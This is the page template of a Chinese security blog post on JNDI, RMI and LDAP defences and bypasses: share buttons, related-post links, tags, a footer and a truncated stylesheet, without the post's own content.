                    <a href="https://www.douban.com/share/service?href=https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/&amp;name=JNDI%e3%80%81RMI%e3%80%81LDAP%e9%98%b2%e5%be%a1%e5%92%8c%e7%bb%95%e8%bf%87%e6%80%bb%e7%bb%93&amp;text=%e6%9c%ac%e7%af%87%e5%8e%9f%e7%90%86%e5%88%86%e6%9e%90%e8%be%83%e5%b0%91%ef%bc%8c%e4%b8%bb%e8%a6%81%e6%98%af%e6%80%bb%e7%bb%93%e6%a2%b3%e7%90%86%e6%94%bb%e5%87%bb%ef%bc%8c%e7%bb%95%e8%bf%87%e6%89%8b%e6%b3%95%20%e5%89%8d%e7%bd%ae%e7%9f%a5%e8%af%86%20RMI%e8%b0%83%e7%94%a8%e6%b5%81%e7%a8%8b%20RMI%e5%9f%ba%e4%ba%8e%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%ef%bc%8c%e6%af%8f%e6%ac%a1%e6%95%b0%e6%8d%ae%e4%ba%a4%e6%8d%a2%e9%83%bd%e5%ad%98%e5%9c%a8%e5%ba%8f%e5%88%97%e5%8c%96-%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e6%93%8d%e4%bd%9c%ef%bc%8c%e7%94%b1%e6%ad%a4%e5%bb%b6%e4%bc%b8%e5%87%ba%e5%af%b9%e4%b8%89%e7%ab%af%e7%9a%84%e6%94%bb%e5%87%bb%e6%89%8b%e6%b3%95%20JNDI%e6%94%bb%e5%87%bb%e6%89%8b%e6%b3%95%20%e9%80%9a%e5%b8%b8%20JNDI%20%e6%b3%a8%e5%85%a5%e6%94%bb%e5%87%bb%e7%9a%84%e9%83%bd%e6%98%af%20lookup%20%e6%96%b9%e6%b3%95%e7%9a%84%e6%89%a7%e2%80%a6%e2%80%a6" title="分享到「豆瓣」" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon douban-icon"><path d="M.643.92v2.412h22.714V.92H.643zm1.974 4.926v9.42h18.764v-9.42H2.617zm2.72 2.408H18.69v4.605H5.338V8.254zm1.657 7.412l-2.512.938c1.037 1.461 1.87 2.825 2.512 4.091H0v2.385h24v-2.385h-6.678c.818-1.176 1.589-2.543 2.303-4.091l-2.73-.938a29.952 29.952 0 01-2.479 5.03h-4.75c-.786-1.962-1.677-3.641-2.672-5.03Z"/></svg></a>
                </div>
            

            
                <div class="share-item qq">
                    
                    <a href="https://connect.qq.com/widget/shareqq/index.html?url=https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/&amp;title=JNDI%e3%80%81RMI%e3%80%81LDAP%e9%98%b2%e5%be%a1%e5%92%8c%e7%bb%95%e8%bf%87%e6%80%bb%e7%bb%93&amp;summary=%e6%9c%ac%e7%af%87%e5%8e%9f%e7%90%86%e5%88%86%e6%9e%90%e8%be%83%e5%b0%91%ef%bc%8c%e4%b8%bb%e8%a6%81%e6%98%af%e6%80%bb%e7%bb%93%e6%a2%b3%e7%90%86%e6%94%bb%e5%87%bb%ef%bc%8c%e7%bb%95%e8%bf%87%e6%89%8b%e6%b3%95%20%e5%89%8d%e7%bd%ae%e7%9f%a5%e8%af%86%20RMI%e8%b0%83%e7%94%a8%e6%b5%81%e7%a8%8b%20RMI%e5%9f%ba%e4%ba%8e%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%ef%bc%8c%e6%af%8f%e6%ac%a1%e6%95%b0%e6%8d%ae%e4%ba%a4%e6%8d%a2%e9%83%bd%e5%ad%98%e5%9c%a8%e5%ba%8f%e5%88%97%e5%8c%96-%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e6%93%8d%e4%bd%9c%ef%bc%8c%e7%94%b1%e6%ad%a4%e5%bb%b6%e4%bc%b8%e5%87%ba%e5%af%b9%e4%b8%89%e7%ab%af%e7%9a%84%e6%94%bb%e5%87%bb%e6%89%8b%e6%b3%95%20JNDI%e6%94%bb%e5%87%bb%e6%89%8b%e6%b3%95%20%e9%80%9a%e5%b8%b8%20JNDI%20%e6%b3%a8%e5%85%a5%e6%94%bb%e5%87%bb%e7%9a%84%e9%83%bd%e6%98%af%20lookup%20%e6%96%b9%e6%b3%95%e7%9a%84%e6%89%a7%e2%80%a6%e2%80%a6&amp;pics=https://raw.githubusercontent.com/Anthem-whisper/imgbed/main/img/202212271610049.png&amp;site=wh1sper" title="分享到「QQ」" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon qq-icon"><path d="M433.754 420.445c-11.526 1.393-44.86-52.741-44.86-52.741 0 31.345-16.136 72.247-51.051 101.786 16.842 5.192 54.843 19.167 45.803 34.421-7.316 12.343-125.51 7.881-159.632 4.037-34.122 3.844-152.316 8.306-159.632-4.037-9.045-15.25 28.918-29.214 45.783-34.415-34.92-29.539-51.059-70.445-51.059-101.792 0 0-33.334 54.134-44.859 52.741-5.37-.65-12.424-29.644 9.347-99.704 10.261-33.024 21.995-60.478 40.144-105.779C60.683 98.063 108.982.006 224 0c113.737.006 163.156 96.133 160.264 214.963 18.118 45.223 29.912 72.85 40.144 105.778 21.768 70.06 14.716 99.053 9.346 99.704z"/></svg></a>
                </div>
            

            
                <div class="share-item qzone">
                    
                    <a href="https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/&amp;title=JNDI%e3%80%81RMI%e3%80%81LDAP%e9%98%b2%e5%be%a1%e5%92%8c%e7%bb%95%e8%bf%87%e6%80%bb%e7%bb%93&amp;summary=%e6%9c%ac%e7%af%87%e5%8e%9f%e7%90%86%e5%88%86%e6%9e%90%e8%be%83%e5%b0%91%ef%bc%8c%e4%b8%bb%e8%a6%81%e6%98%af%e6%80%bb%e7%bb%93%e6%a2%b3%e7%90%86%e6%94%bb%e5%87%bb%ef%bc%8c%e7%bb%95%e8%bf%87%e6%89%8b%e6%b3%95%20%e5%89%8d%e7%bd%ae%e7%9f%a5%e8%af%86%20RMI%e8%b0%83%e7%94%a8%e6%b5%81%e7%a8%8b%20RMI%e5%9f%ba%e4%ba%8e%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%ef%bc%8c%e6%af%8f%e6%ac%a1%e6%95%b0%e6%8d%ae%e4%ba%a4%e6%8d%a2%e9%83%bd%e5%ad%98%e5%9c%a8%e5%ba%8f%e5%88%97%e5%8c%96-%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e6%93%8d%e4%bd%9c%ef%bc%8c%e7%94%b1%e6%ad%a4%e5%bb%b6%e4%bc%b8%e5%87%ba%e5%af%b9%e4%b8%89%e7%ab%af%e7%9a%84%e6%94%bb%e5%87%bb%e6%89%8b%e6%b3%95%20JNDI%e6%94%bb%e5%87%bb%e6%89%8b%e6%b3%95%20%e9%80%9a%e5%b8%b8%20JNDI%20%e6%b3%a8%e5%85%a5%e6%94%bb%e5%87%bb%e7%9a%84%e9%83%bd%e6%98%af%20lookup%20%e6%96%b9%e6%b3%95%e7%9a%84%e6%89%a7%e2%80%a6%e2%80%a6&amp;pics=https://raw.githubusercontent.com/Anthem-whisper/imgbed/main/img/202212271610049.png&amp;site=wh1sper" title="分享到「QQ 空间」" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon qzone-icon"><path d="M23.985 9.202c-.032-.099-.127-.223-.334-.258-.207-.036-7.351-1.406-7.351-1.406s-.105-.022-.198-.07c-.092-.047-.127-.167-.127-.167S12.447.956 12.349.77C12.25.583 12.104.532 12 .532c-.104 0-.251.051-.349.238-.098.186-3.626 6.531-3.626 6.531s-.035.12-.128.167c-.092.047-.197.07-.197.07S.556 8.908.348 8.943c-.208.036-.302.16-.333.258a.477.477 0 0 0 .125.449l5.362 5.49s.072.08.119.172c.016.104.005.21.005.21s-1.189 7.242-1.22 7.45.075.369.159.43c.083.062.233.106.421.013.189-.093 6.812-3.261 6.812-3.261s.098-.044.201-.061c.103-.017.201.061.201.061s6.623 3.168 6.812 3.261c.188.094.338.049.421-.013a.463.463 0 0 0 .159-.43c-.021-.14-.93-5.677-.93-5.677.876-.54 1.425-1.039 1.849-1.747-2.594.969-6.006 1.717-9.415 1.866-.915.041-2.41.097-3.473-.015-.678-.071-1.17-.144-1.243-.438-.053-.215.054-.46.545-.831a2640.5 2640.5 0 0 1 2.861-2.155c1.285-.968 3.559-2.47 3.559-2.731 0-.285-2.144-.781-4.037-.781-1.945 0-2.275.132-2.811.168-.488.034-.769.005-.804-.138-.06-.248.183-.389.588-.568.709-.314 1.86-.594 1.984-.626.194-.052 3.082-.805 5.618-.535 1.318.14 3.244.668 3.244 1.276 0 .342-1.721 1.494-3.225 2.597-1.149.843-2.217 1.561-2.217 1.688 0 .342 3.533 1.241 6.689 1.01l.003-.022c.048-.092.119-.172.119-.172l5.362-5.49a.477.477 0 0 0 .127-.449z"/></svg></a>
                </div>
            

            
                <div class="share-item qrcode">
                    <div class="qrcode-container" title="通过「二维码」"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon qrcode-icon"><path d="M0 224h192V32H0v192zM64 96h64v64H64V96zm192-64v192h192V32H256zm128 128h-64V96h64v64zM0 480h192V288H0v192zm64-128h64v64H64v-64zm352-64h32v128h-96v-32h-32v96h-64V288h96v32h64v-32zm0 160h32v32h-32v-32zm-64 0h32v32h-32v-32z"/></svg><div id="qrcode-img"></div>
                    </div>
                    <script src="https://cdn.jsdelivr.net/npm/qrcode-generator@1.4.4/qrcode.min.js"></script>

<script>
    var typeNumber = 0;
    var errorCorrectionLevel = 'L';
    var qr = qrcode(typeNumber, errorCorrectionLevel);
    qr.addData('https:\/\/blog.wh1sper.com\/posts\/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93\/');
    qr.make();
    document.getElementById('qrcode-img').innerHTML = qr.createImgTag();
</script>

                </div>
            

        </div>

    </div>




        
    
    
        <div class="related-posts">
            <h2 class="related-title">相关文章：<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon related-icon"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm144 276c0 6.6-5.4 12-12 12h-92v92c0 6.6-5.4 12-12 12h-56c-6.6 0-12-5.4-12-12v-92h-92c-6.6 0-12-5.4-12-12v-56c0-6.6 5.4-12 12-12h92v-92c0-6.6 5.4-12 12-12h56c6.6 0 12 5.4 12 12v92h92c6.6 0 12 5.4 12 12v56z"/></svg></h2>
            <ul class="related-list">
                
                    <li class="related-item">
                        <a href="/posts/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E7%AC%94%E8%AE%B0/" class="related-link">应急响应笔记</a>
                    </li>
                
                    <li class="related-item">
                        <a href="/posts/tomcat-websocket%E5%86%85%E5%AD%98%E9%A9%AC%E5%8E%9F%E7%90%86%E6%B5%85%E6%9E%90/" class="related-link">Tomcat WebSocket内存马原理浅析</a>
                    </li>
                
                    <li class="related-item">
                        <a href="/posts/%E5%86%85%E7%BD%91%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8%E6%96%B9%E6%B3%95/" class="related-link">内网横向移动方法</a>
                    </li>
                
                    <li class="related-item">
                        <a href="/posts/docker%E4%B8%8Bphp%E8%B0%83%E8%AF%95%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA/" class="related-link">Docker下PHP调试环境搭建</a>
                    </li>
                
                    <li class="related-item">
                        <a href="/posts/jolokia%E8%AF%BB%E5%86%99%E6%96%87%E4%BB%B6%E6%96%B0%E5%A7%BF%E5%8A%BF/" class="related-link">Jolokia读写文件新姿势</a>
                    </li>
                
            </ul>
        </div>
    



        
    
        <div class="post-tags">
            
                
                
                
                
                    
                    <a href="/tags/jndi/" rel="tag" class="post-tags-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon tag-icon"><path d="M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z"/></svg>JNDI</a>
                
            
                
                
                
                
                    
                    <a href="/tags/rmi/" rel="tag" class="post-tags-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon tag-icon"><path d="M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z"/></svg>RMI</a>
                
            
                
                
                
                
                    
                    <a href="/tags/ldap/" rel="tag" class="post-tags-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon tag-icon"><path d="M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z"/></svg>LDAP</a>
                
            
        </div>
    



        


        


        
    
        
        
    
    
    
    
        <ul class="post-nav">
            
                <li class="post-nav-prev">
                    <a href="/posts/%E5%86%85%E7%BD%91%E6%A8%AA%E5%90%91%E7%A7%BB%E5%8A%A8%E6%96%B9%E6%B3%95/" rel="prev">&lt; 内网横向移动方法</a>
                </li>
            
            
                <li class="post-nav-next">
                    <a href="/posts/jolokia%E8%AF%BB%E5%86%99%E6%96%87%E4%BB%B6%E6%96%B0%E5%A7%BF%E5%8A%BF/" rel="next">Jolokia读写文件新姿势 &gt;</a>
                </li>
            
        </ul>
    



        
    

        
            <div class="load-comments">
                <div id="load-comments">加载评论</div>
            </div>
        

        

        

        

        
    



    </div>
</main>


            
    <div id="back-to-top" class="back-to-top">
        <a href="#"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon arrow-up"><path d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6 0-33.9L207 39c9.4-9.4 24.6-9.4 33.9 0l194.3 194.3c9.4 9.4 9.4 24.6 0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3 0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"/></svg></a>
    </div>


            
    <footer id="footer" class="footer">
        <div class="footer-inner">
            <div class="site-info">©&nbsp;2019–2023&nbsp;<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon footer-icon"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"/></svg>&nbsp;wh1sper</div><div class="powered-by">Powered by <a href="https://github.com/gohugoio/hugo" target="_blank" rel="noopener">Hugo</a> | Theme is <a href="https://github.com/reuixiy/hugo-theme-meme" target="_blank" rel="noopener">MemE</a></div><div class="custom-footer">The quieter you become, the more you are able to hear.</div>

            
    
        <ul class="socials"><li class="socials-item">
                    <a href="/rss.xml" target="_blank" rel="external noopener" title="RSS"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon social-icon"><path d="M19.199 24C19.199 13.467 10.533 4.8 0 4.8V0c13.165 0 24 10.835 24 24h-4.801zM3.291 17.415c1.814 0 3.293 1.479 3.293 3.295 0 1.813-1.485 3.29-3.301 3.29C1.47 24 0 22.526 0 20.71s1.475-3.294 3.291-3.295zM15.909 24h-4.665c0-6.169-5.075-11.245-11.244-11.245V8.09c8.727 0 15.909 7.184 15.909 15.91z"/></svg></a>
                </li><li class="socials-item">
                    <a href="mailto:admin[at]wh1sper.com" target="_blank" rel="external noopener" title="Email"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon social-icon"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"/></svg></a>
                </li><li class="socials-item">
                    <a href="https://github.com/Anthem-whisper" target="_blank" rel="external noopener" title="GitHub"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon social-icon"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg></a>
                </li><li class="socials-item">
                    <a href="https://twitter.com/wh1sper1023" target="_blank" rel="external noopener" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon social-icon"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a>
                </li></ul>
    



            
        </div>
    </footer>


        </div>
        

        






    

        

        

        

        

    



    <script src="https://cdn.jsdelivr.net/npm/medium-zoom@latest/dist/medium-zoom.min.js"></script>

<script>
    let imgNodes = document.querySelectorAll('div.post-body img');
    imgNodes = Array.from(imgNodes).filter(node => node.parentNode.tagName !== "A");

    mediumZoom(imgNodes, {
        background: 'hsla(var(--color-bg-h), var(--color-bg-s), var(--color-bg-l), 0.95)'
    })
</script>




    <script src="https://cdn.jsdelivr.net/npm/instant.page@5.1.0/instantpage.min.js" type="module" defer></script>




    
        <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    




    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.wh1sper.com/css/meme.min.d50fda35657eba08ab0c35ae2b7f62fd329189e699c4315d8c6a6d11c2b17d0c.css
body_size: 5861
content:
html{scroll-behavior:smooth}html,body{margin:0;width:100%;height:100%;font-size:16px;text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none}body{-moz-tab-size:4;tab-size:4;color:var(--color-contrast-high);background-color:var(--color-bg);overflow-wrap:break-word;word-wrap:break-word;line-height:1.618;transition:all .5s}.container{min-height:100%;min-width:100%;position:relative}.main{padding:2em 1em 15em;display:block}.main{padding-top:7em}.main-inner{margin:0 auto;display:block}.icon{width:1.05em;height:1em;fill:currentColor;display:inline-block}svg{vertical-align:middle}h1,h2,h3,h4,h5,h6{margin:1.618em 0 1em;color:var(--color-contrast-higher)}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none !important;color:var(--color-contrast-higher)}h1{font-size:2em}h2{font-size:1.8em}h3{font-size:1.6em}h4{font-size:1.4em}h5{font-size:1.2em}h6{font-size:1em}a{color:var(--color-contrast-high);text-decoration:none;transition:all .5s}a:hover{color:var(--color-primary)}::selection{background-color:hsla(var(--color-primary-h), var(--color-primary-s), var(--color-primary-l), 0.3)}::-webkit-scrollbar{width:0.5rem;height:0.5rem}::-webkit-scrollbar-track{background-color:var(--color-bg)}::-webkit-scrollbar-thumb{background-color:var(--color-contrast-low)}::-webkit-scrollbar-thumb:hover{background-color:hsla(var(--color-primary-h), var(--color-primary-s), var(--color-primary-l), 0.5)}::-webkit-scrollbar-thumb:active{background-color:hsla(var(--color-primary-h), var(--color-primary-s), var(--color-primary-l), 0.75)}::-webkit-scrollbar-corner{background-color:var(--color-bg)}.site-brand{font-family:"glyph-correction","Satisfy",sans-serif}.menu{font-family:"glyph-correction","Nunito",sans-serif}.list-title,.term-title,.list-year,.list-month,.post-title,.post-subtitle,.related-title,.post-nav,thead,dt{font-family:"glyph-correction","Nunito","Noto Sans SC",sans-serif}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family:"glyph-correction","Nunito","Noto Sans SC",sans-serif}.contents-title{font-family:"glyph-correction","Nunito","Noto Sans SC",sans-serif}code,pre,sup,.post-meta,.updated-badge,.post-gitinfo,.minimal-footer,.minimal-footer-about,.busuanzi-site-uv-and-pv,.copy-button{font-family:"glyph-correction","Source Code Pro","Noto Sans SC",monospace}body{font-family:"glyph-correction","Open Sans","Noto Sans SC",sans-serif}@font-face{font-family:'glyph-correction';font-display:swap;src:url("/fonts/glyph-correction.woff2") format("woff2"),url("/fonts/glyph-correction.woff") format("woff"),url("/fonts/glyph-correction.ttf") format("truetype"),url("/fonts/glyph-correction.eot") format("embedded-opentype");unicode-range:U+00B7, U+2014, U+2022, U+2026;font-weight:inherit;font-style:inherit}.drop-cap{margin-top:1rem !important}.emphasis-point{font-style:normal;text-emphasis:'•';-webkit-text-emphasis:'•';-moz-text-emphasis:'•';text-emphasis-position:under;-webkit-text-emphasis-position:under;-moz-text-emphasis-position:under}[data-indent="true"] .contents-title{text-align:center}[data-indent="true"] .post-body p{text-indent:2em;margin:0}[data-indent="true"] .post-body .caption{text-indent:0;margin:0 0 1em}[data-indent="true"] .post-body blockquote{margin:1em 0;padding:0;border:none}[data-indent="true"] .post-body img,[data-indent="true"] .post-body video{margin:1em auto}[data-indent="true"] .post-body table{margin:1em 0}[data-indent="true"] .post-body pre,[data-indent="true"] .post-body .highlight{margin:1rem 0}[data-indent="true"] .post-body h1,[data-indent="true"] .post-body h2,[data-indent="true"] .post-body h3,[data-indent="true"] .post-body h4,[data-indent="true"] .post-body h5,[data-indent="true"] .post-body h6{text-align:center}[data-indent="true"] .post-body .anchor-link{position:relative;transform:none;display:block;float:none}[data-indent="true"] .post-body ol,[data-indent="true"] .post-body ul{margin:0;padding-left:4em}[data-indent="true"] .post-body ol p,[data-indent="true"] .post-body ul p{text-indent:0}[data-indent="true"] .post-body li ol,[data-indent="true"] .post-body li ul{padding-left:2em}[data-indent="true"] .post-body dl{text-indent:2em}[data-indent="true"] .post-body dl dd{text-indent:0;margin-left:4em}[data-indent="true"] .post-body dl p{text-indent:0}@media (prefers-color-scheme: light){:root:not([data-theme]){--theme-name: "light";--color-primary:hsl(220, 90%, 56%);--color-primary-h:220;--color-primary-s:90%;--color-primary-l:56%;--color-bg:hsl(0, 0%, 100%);--color-bg-h:0;--color-bg-s:0%;--color-bg-l:100%;--color-contrast-lower:hsl(0, 0%, 95%);--color-contrast-lower-h:0;--color-contrast-lower-s:0%;--color-contrast-lower-l:95%;--color-contrast-low:hsl(240, 1%, 83%);--color-contrast-low-h:240;--color-contrast-low-s:1%;--color-contrast-low-l:83%;--color-contrast-medium:hsl(240, 1%, 48%);--color-contrast-medium-h:240;--color-contrast-medium-s:1%;--color-contrast-medium-l:48%;--color-contrast-high:hsl(240, 4%, 20%);--color-contrast-high-h:240;--color-contrast-high-s:4%;--color-contrast-high-l:20%;--color-contrast-higher:hsl(240, 8%, 12%);--color-contrast-higher-h:240;--color-contrast-higher-s:8%;--color-contrast-higher-l:12%;--chroma-line-numbers-background: #ffffcc;--chroma-line-numbers-color: #7f7f7f;--chroma-keyword-color: #006699;--chroma-name-color: #9999ff;--chroma-attribute-color: #330099;--chroma-literal-color: #cc3300;--chroma-number-color: #ff6600;--chroma-comment-color: #0099ff;--chroma-deleted-color: #ffcccc;--chroma-output-color: #aaaaaa}:root:not([data-theme]) .theme-icon-light{display:inline-block}:root:not([data-theme]) .theme-icon-dark{display:none}}:root{--theme-name: "light";--color-primary:hsl(220, 90%, 56%);--color-primary-h:220;--color-primary-s:90%;--color-primary-l:56%;--color-bg:hsl(0, 0%, 100%);--color-bg-h:0;--color-bg-s:0%;--color-bg-l:100%;--color-contrast-lower:hsl(0, 0%, 95%);--color-contrast-lower-h:0;--color-contrast-lower-s:0%;--color-contrast-lower-l:95%;--color-contrast-low:hsl(240, 1%, 83%);--color-contrast-low-h:240;--color-contrast-low-s:1%;--color-contrast-low-l:83%;--color-contrast-medium:hsl(240, 1%, 48%);--color-contrast-medium-h:240;--color-contrast-medium-s:1%;--color-contrast-medium-l:48%;--color-contrast-high:hsl(240, 4%, 20%);--color-contrast-high-h:240;--color-contrast-high-s:4%;--color-contrast-high-l:20%;--color-contrast-higher:hsl(240, 8%, 12%);--color-contrast-higher-h:240;--color-contrast-higher-s:8%;--color-contrast-higher-l:12%;--chroma-line-numbers-background: #ffffcc;--chroma-line-numbers-color: #7f7f7f;--chroma-keyword-color: #006699;--chroma-name-color: #9999ff;--chroma-attribute-color: #330099;--chroma-literal-color: #cc3300;--chroma-number-color: #ff6600;--chroma-comment-color: #0099ff;--chroma-deleted-color: #ffcccc;--chroma-output-color: #aaaaaa}:root .theme-icon-light{display:inline-block}:root .theme-icon-dark{display:none}@media (prefers-color-scheme: dark){:root:not([data-theme]){--theme-name: "dark";--color-primary:hsl(201, 65%, 62%);--color-primary-h:201;--color-primary-s:65%;--color-primary-l:62%;--color-bg:hsl(231, 14%, 10%);--color-bg-h:231;--color-bg-s:14%;--color-bg-l:10%;--color-contrast-lower:hsl(230, 12%, 18%);--color-contrast-lower-h:230;--color-contrast-lower-s:12%;--color-contrast-lower-l:18%;--color-contrast-low:hsl(240, 2%, 37%);--color-contrast-low-h:240;--color-contrast-low-s:2%;--color-contrast-low-l:37%;--color-contrast-medium:hsl(80, 2%, 69%);--color-contrast-medium-h:80;--color-contrast-medium-s:2%;--color-contrast-medium-l:69%;--color-contrast-high:hsl(69, 9%, 84%);--color-contrast-high-h:69;--color-contrast-high-s:9%;--color-contrast-high-l:84%;--color-contrast-higher:hsl(60, 6%, 90%);--color-contrast-higher-h:60;--color-contrast-higher-s:6%;--color-contrast-higher-l:90%;--chroma-line-numbers-background: #ffffcc;--chroma-line-numbers-color: #7f7f7f;--chroma-keyword-color: #ff79c6;--chroma-name-color: #8be9fd;--chroma-attribute-color: #50fa7b;--chroma-literal-color: #f1fa8c;--chroma-number-color: #bd93f9;--chroma-comment-color: #6272a4;--chroma-deleted-color: #8b080b;--chroma-output-color: #44475a}:root:not([data-theme]) .theme-icon-light{display:none}:root:not([data-theme]) .theme-icon-dark{display:inline-block}:root:not([data-theme]) img{filter:brightness(75%)}}:root[data-theme="dark"]{--theme-name: "dark";--color-primary:hsl(201, 65%, 62%);--color-primary-h:201;--color-primary-s:65%;--color-primary-l:62%;--color-bg:hsl(231, 14%, 10%);--color-bg-h:231;--color-bg-s:14%;--color-bg-l:10%;--color-contrast-lower:hsl(230, 12%, 18%);--color-contrast-lower-h:230;--color-contrast-lower-s:12%;--color-contrast-lower-l:18%;--color-contrast-low:hsl(240, 2%, 37%);--color-contrast-low-h:240;--color-contrast-low-s:2%;--color-contrast-low-l:37%;--color-contrast-medium:hsl(80, 2%, 69%);--color-contrast-medium-h:80;--color-contrast-medium-s:2%;--color-contrast-medium-l:69%;--color-contrast-high:hsl(69, 9%, 84%);--color-contrast-high-h:69;--color-contrast-high-s:9%;--color-contrast-high-l:84%;--color-contrast-higher:hsl(60, 6%, 90%);--color-contrast-higher-h:60;--color-contrast-higher-s:6%;--color-contrast-higher-l:90%;--chroma-line-numbers-background: #ffffcc;--chroma-line-numbers-color: 